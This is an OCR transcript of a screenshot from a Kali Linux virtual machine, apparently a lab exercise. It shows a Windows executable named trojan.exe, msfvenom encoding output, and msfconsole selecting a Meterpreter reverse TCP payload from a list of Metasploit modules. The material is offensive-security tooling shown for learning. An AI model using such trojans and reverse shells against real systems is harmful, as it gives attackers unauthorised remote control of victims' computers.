 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:00
Trash
File System
Home
trojan.exe
kali@kali: ~
File Actions Edit View Help
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
msf6 > use payload windows/meterpreter/reverse_tcp
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/vpn/tincd_bof 2013-04-22 average No Tincd Post-Au
thentication Remote TCP Stack Buffer Overflow
1 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Clie
nt (VLC) Win32 smb:// URI Buffer Overflow
2 payload/windows/meterpreter/reverse_tcp_allports normal No Windows Meter
preter (Reflective Injection), Reverse All-Port TCP Stager
3 payload/windows/meterpreter/reverse_tcp normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager
4 payload/windows/meterpreter/reverse_tcp_dns normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (DNS)
5 payload/windows/meterpreter/reverse_tcp_rc4_dns normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
6 payload/windows/meterpreter/reverse_tcp_rc4 normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
7 payload/windows/meterpreter/reverse_tcp_uuid normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager with UUID Support
ENG
01:30
06-04-2023